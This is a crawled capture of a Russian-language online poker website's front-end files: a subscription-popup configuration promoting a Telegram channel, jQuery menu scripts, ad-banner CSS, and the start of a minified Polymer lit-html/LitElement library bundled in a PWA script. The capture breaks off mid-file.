var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"d9702ff420"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"6111","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6
body_size: 407
content:
.header-container {
	width: 100%;
}

.wprv-box__head {
	margin-bottom: 0;
	max-width: 728px;
	background: none;
	margin-left: 15px;
}

.wprv-box__head .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__head .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
	height: auto;
}

.widget_slider_main_widget .carousel-control {
	z-index: 2;
}

.scroll_to_top_button {
	bottom: 100px;
	z-index: 2;
}

body.cookies-not-set .wprv-footer {
	bottom: 60px;
}

.wprv-footer {
	max-width: 1140px !important;
	max-height: 90px !important;
	z-index: 3 !important;
}

.wprv-footer .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}

.side-wp-revive {
	margin-bottom: 30px;
}

.wprv-box__sidebar {
	max-width: 360px;
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__sidebar .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__single-post .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__single-post .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__category {
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__category .wprv-pc *:not(.wprv-close) {
	max-height: 200px;
}

.wprv-box__category .wprv-mobile *:not(.wprv-close) {
	max-width: 360px;
	max-height: 300px;
}

@media (max-width: 790px) {
	body.cookies-not-set .wprv-footer {
		bottom: 90px;
	}
}
@media (max-width: 743px) {
	body.cookies-not-set .wprv-footer {
		bottom: 110px;
	}
}
@media (max-width: 413px) {
	body.cookies-not-set .wprv-footer {
		bottom: 130px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js
body_size: 9639
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
 const t=new WeakMap,e=e=>"function"==typeof e&&t.has(e),s=void 0!==window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,s=null)=>{for(;e!==s;){const s=e.nextSibling;t.removeChild(e),e=s}},n={},o={},r=`{{lit-${String(Math.random()).slice(2)}}}`,a=`\x3c!--${r}--\x3e`,l=new RegExp(`${r}|${a}`);class d{constructor(t,e){this.parts=[],this.element=e;const s=[],i=[],n=document.createTreeWalker(e.content,133,null,!1);let o=0,a=-1,d=0;const{strings:c,values:{length:f}}=t;for(;d<f;){const t=n.nextNode();if(null!==t){if(a++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:s}=e;let i=0;for(let t=0;t<s;t++)h(e[t].name,"$lit$")&&i++;for(;i-- >0;){const e=c[d],s=u.exec(e)[2],i=s.toLowerCase()+"$lit$",n=t.getAttribute(i);t.removeAttribute(i);const o=n.split(l);this.parts.push({type:"attribute",index:a,name:s,strings:o}),d+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),n.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(r)>=0){const i=t.parentNode,n=e.split(l),o=n.length-1;for(let e=0;e<o;e++){let s,o=n[e];if(""===o)s=p();else{const t=u.exec(o);null!==t&&h(t[2],"$lit$")&&(o=o.slice(0,t.index)+t[1]+t[2].slice(0,-"$lit$".length)+t[3]),s=document.createTextNode(o)}i.insertBefore(s,t),this.parts.push({type:"node",index:++a})}""===n[o]?(i.insertBefore(p(),t),s.push(t)):t.data=n[o],d+=o}}else if(8===t.nodeType)if(t.data===r){const e=t.parentNode;null!==t.previousSibling&&a!==o||(a++,e.insertBefore(p(),t)),o=a,this.parts.push({type:"node",index:a}),null===t.nextSibling?t.data="":(s.push(t),a--),d++}else{let e=-1;for(;-1!==(e=t.data.indexOf(r,e+1));)this.parts.push({type:"node",index:-1}),d++}}else n.currentNode=i.pop()}for(const t of s)t.parentNode.removeChild(t)}}const h=(t,e)=>{const s=t.length-e.length;return s>=0&&t.slice(s)===e},c=t=>-1!==t.index,p=()=>document.createComment(""),u=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 class f{constructor(t,e,s){this.__parts=[],this.template=t,this.processor=e,this.options=s}update(t){let e=0;for(const s of this.__parts)void 0!==s&&s.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=s?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],i=this.template.parts,n=document.createTreeWalker(t,133,null,!1);let o,r=0,a=0,l=n.nextNode();for(;r<i.length;)if(o=i[r],c(o)){for(;a<o.index;)a++,"TEMPLATE"===l.nodeName&&(e.push(l),n.currentNode=l.content),null===(l=n.nextNode())&&(n.currentNode=e.pop(),l=n.nextNode());if("node"===o.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,o.name,o.strings,this.options));r++}else this.__parts.push(void 0),r++;return s&&(document.adoptNode(t),customElements.upgrade(t)),t}}
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */const m=` ${r} `;class g{constructor(t,e,s,i){this.strings=t,this.values=e,this.type=s,this.processor=i}getHTML(){const t=this.strings.length-1;let e="",s=!1;for(let i=0;i<t;i++){const t=this.strings[i],n=t.lastIndexOf("\x3c!--");s=(n>-1||s)&&-1===t.indexOf("--\x3e",n+1);const o=u.exec(t);e+=null===o?t+(s?m:a):t.substr(0,o.index)+o[1]+o[2]+"$lit$"+o[3]+r}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");return t.innerHTML=this.getHTML(),t}}
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */const _=t=>null===t||!("object"==typeof t||"function"==typeof t),y=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class v{constructor(t,e,s){this.dirty=!0,this.element=t,this.name=e,this.strings=s,this.parts=[];for(let t=0;t<s.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new w(this)}_getValue(){const t=this.strings,e=t.length-1;let s="";for(let i=0;i<e;i++){s+=t[i];const e=this.parts[i];if(void 0!==e){const t=e.value;if(_(t)||!y(t))s+="string"==typeof t?t:String(t);else for(const e of t)s+="string"==typeof e?e:String(e)}}return s+=t[e],s}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class w{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===n||_(t)&&t===this.value||(this.value=t,e(t)||(this.committer.dirty=!0))}commit(){for(;e(this.value);){const t=this.value;this.value=n,t(this)}this.value!==n&&this.committer.commit()}}class S{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild(p()),this.endNode=t.appendChild(p())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=p()),t.__insert(this.endNode=p())}insertAfterPart(t){t.__insert(this.startNode=p()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}const t=this.__pendingValue;t!==n&&(_(t)?t!==this.value&&this.__commitText(t):t instanceof g?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):y(t)?this.__commitIterable(t):t===o?(this.value=o,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,s="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=s:this.__commitNode(document.createTextNode(s)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof f&&this.value.template===e)this.value.update(t.values);else{const s=new f(e,t.processor,this.options),i=s._clone();s.update(t.values),this.__commitNode(i),this.value=s}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let s,i=0;for(const n of t)s=e[i],void 0===s&&(s=new S(this.options),e.push(s),0===i?s.appendIntoPart(this):s.insertAfterPart(e[i-1])),s.setValue(n),s.commit(),i++;i<e.length&&(e.length=i,this.clear(s&&s.endNode))}clear(t=this.startNode){i(this.startNode.parentNode,t.nextSibling,this.endNode)}}class b{constructor(t,e,s){if(this.value=void 0,this.__pendingValue=void 0,2!==s.length||""!==s[0]||""!==s[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=s}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}if(this.__pendingValue===n)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=n}}class x extends v{constructor(t,e,s){super(t,e,s),this.single=2===s.length&&""===s[0]&&""===s[1]}_createPart(){return new P(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class P extends w{}let C=!1;try{const t={get capture(){return C=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}class T{constructor(t,e,s){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=s,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}if(this.__pendingValue===n)return;const t=this.__pendingValue,s=this.value,i=null==t||null!=s&&(t.capture!==s.capture||t.once!==s.once||t.passive!==s.passive),o=null!=t&&(null==s||i);i&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),o&&(this.__options=N(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=n}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const N=t=>t&&(C?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */;const E=new class{handleAttributeExpressions(t,e,s,i){const n=e[0];if("."===n){return new x(t,e.slice(1),s).parts}return"@"===n?[new T(t,e.slice(1),i.eventContext)]:"?"===n?[new b(t,e.slice(1),s)]:new v(t,e,s).parts}handleTextExpression(t){return new S(t)}};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */function A(t){let e=k.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},k.set(t.type,e));let s=e.stringsArray.get(t.strings);if(void 0!==s)return s;const i=t.strings.join(r);return s=e.keyString.get(i),void 0===s&&(s=new d(t,t.getTemplateElement()),e.keyString.set(i,s)),e.stringsArray.set(t.strings,s),s}const k=new Map,V=new WeakMap;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 (window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.1.2");const O=(t,...e)=>new g(t,e,"html",E)
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */;function U(t,e){const{element:{content:s},parts:i}=t,n=document.createTreeWalker(s,133,null,!1);let o=M(i),r=i[o],a=-1,l=0;const d=[];let h=null;for(;n.nextNode();){a++;const t=n.currentNode;for(t.previousSibling===h&&(h=null),e.has(t)&&(d.push(t),null===h&&(h=t)),null!==h&&l++;void 0!==r&&r.index===a;)r.index=null!==h?-1:r.index-l,o=M(i,o),r=i[o]}d.forEach(t=>t.parentNode.removeChild(t))}const R=t=>{let e=11===t.nodeType?0:1;const s=document.createTreeWalker(t,133,null,!1);for(;s.nextNode();)e++;return e},M=(t,e=-1)=>{for(let s=e+1;s<t.length;s++){const e=t[s];if(c(e))return s}return-1};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 const B=(t,e)=>`${t}--${e}`;let $=!0;void 0===window.ShadyCSS?$=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),$=!1);const j=t=>e=>{const s=B(e.type,t);let i=k.get(s);void 0===i&&(i={stringsArray:new WeakMap,keyString:new Map},k.set(s,i));let n=i.stringsArray.get(e.strings);if(void 0!==n)return n;const o=e.strings.join(r);if(n=i.keyString.get(o),void 0===n){const s=e.getTemplateElement();$&&window.ShadyCSS.prepareTemplateDom(s,t),n=new d(e,s),i.keyString.set(o,n)}return i.stringsArray.set(e.strings,n),n},z=["html","svg"],q=new Set,F=(t,e,s)=>{q.add(t);const i=s?s.element:document.createElement("template"),n=e.querySelectorAll("style"),{length:o}=n;if(0===o)return void window.ShadyCSS.prepareTemplateStyles(i,t);const r=document.createElement("style");for(let t=0;t<o;t++){const e=n[t];e.parentNode.removeChild(e),r.textContent+=e.textContent}(t=>{z.forEach(e=>{const s=k.get(B(e,t));void 0!==s&&s.keyString.forEach(t=>{const{element:{content:e}}=t,s=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{s.add(t)}),U(t,s)})})})(t);const a=i.content;s?function(t,e,s=null){const{element:{content:i},parts:n}=t;if(null==s)return void i.appendChild(e);const o=document.createTreeWalker(i,133,null,!1);let r=M(n),a=0,l=-1;for(;o.nextNode();){for(l++,o.currentNode===s&&(a=R(e),s.parentNode.insertBefore(e,s));-1!==r&&n[r].index===l;){if(a>0){for(;-1!==r;)n[r].index+=a,r=M(n,r);return}r=M(n,r)}}}(s,r,a.firstChild):a.insertBefore(r,a.firstChild),window.ShadyCSS.prepareTemplateStyles(i,t);const l=a.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==l)e.insertBefore(l.cloneNode(!0),e.firstChild);else if(s){a.insertBefore(r,a.firstChild);const t=new Set;t.add(r),U(s,t)}};window.JSCompiler_renameProperty=(t,e)=>t;const I={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},W=(t,e)=>e!==t&&(e==e||t==t),L={attribute:!0,type:String,converter:I,reflect:!1,hasChanged:W},H=Promise.resolve(!0);class D extends HTMLElement{constructor(){super(),this._updateState=0,this._instanceProperties=void 0,this._updatePromise=H,this._hasConnectedResolver=void 0,this._changedProperties=new Map,this._reflectingProperties=void 0,this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,s)=>{const i=this._attributeNameForProperty(s,e);void 0!==i&&(this._attributeToPropertyMap.set(i,s),t.push(i))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=L){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const s="symbol"==typeof t?Symbol():`__${t}`;Object.defineProperty(this.prototype,t,{get(){return this[s]},set(e){const i=this[t];this[s]=e,this._requestUpdate(t,i)},configurable:!0,enumerable:!0})}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const s of e)this.createProperty(s,t[s])}}static _attributeNameForProperty(t,e){const s=e.attribute;return!1===s?void 0:"string"==typeof s?s:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,s=W){return s(t,e)}static _propertyValueFromAttribute(t,e){const s=e.type,i=e.converter||I,n="function"==typeof i?i:i.fromAttribute;return n?n(t,s):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const s=e.type,i=e.converter;return(i&&i.toAttribute||I.toAttribute)(t,s)}initialize(){this._saveInstanceProperties(),this._requestUpdate()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this._updateState=32|this._updateState,this._hasConnectedResolver&&(this._hasConnectedResolver(),this._hasConnectedResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,s){e!==s&&this._attributeToProperty(t,s)}_propertyToAttribute(t,e,s=L){const i=this.constructor,n=i._attributeNameForProperty(t,s);if(void 0!==n){const t=i._propertyValueToAttribute(e,s);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(n):this.setAttribute(n,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const s=this.constructor,i=s._attributeToPropertyMap.get(t);if(void 0!==i){const t=s._classProperties.get(i)||L;this._updateState=16|this._updateState,this[i]=s._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}_requestUpdate(t,e){let s=!0;if(void 0!==t){const i=this.constructor,n=i._classProperties.get(t)||L;i._valueHasChanged(this[t],e,n.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==n.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,n))):s=!1}!this._hasRequestedUpdate&&s&&this._enqueueUpdate()}requestUpdate(t,e){return this._requestUpdate(t,e),this.updateComplete}async _enqueueUpdate(){let t,e;this._updateState=4|this._updateState;const s=this._updatePromise;this._updatePromise=new Promise((s,i)=>{t=s,e=i});try{await s}catch(t){}this._hasConnected||await new Promise(t=>this._hasConnectedResolver=t);try{const t=this.performUpdate();null!=t&&await t}catch(t){e(t)}t(!this._hasRequestedUpdate)}get _hasConnected(){return 32&this._updateState}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t&&this.update(e)}catch(e){throw t=!1,e}finally{this._markUpdated()}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0)}updated(t){}firstUpdated(t){}}D.finalized=!0;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
